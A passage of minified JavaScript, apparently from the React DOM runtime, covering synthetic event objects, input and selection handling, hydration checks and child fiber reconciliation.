u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var 